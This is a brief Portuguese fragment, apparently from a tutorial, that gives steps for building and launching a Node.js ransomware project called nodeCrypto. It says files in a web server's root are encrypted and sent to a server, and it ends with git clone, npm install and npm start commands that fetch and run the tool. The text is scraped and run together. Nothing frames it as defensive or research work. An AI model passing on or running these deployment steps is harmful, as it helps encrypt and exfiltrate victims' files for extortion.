 Quando sua configuração estiver concluída, execute a compilação! Você pode iniciar o ransomware. Os arquivos na raiz do servidor web serão criptografados e enviados para o servidor. Captura de telagit clone https://github.com/atmoner/nodeCrypto.gitcd nodeCrypto && npm installcd sources && npm installcd .. && npm start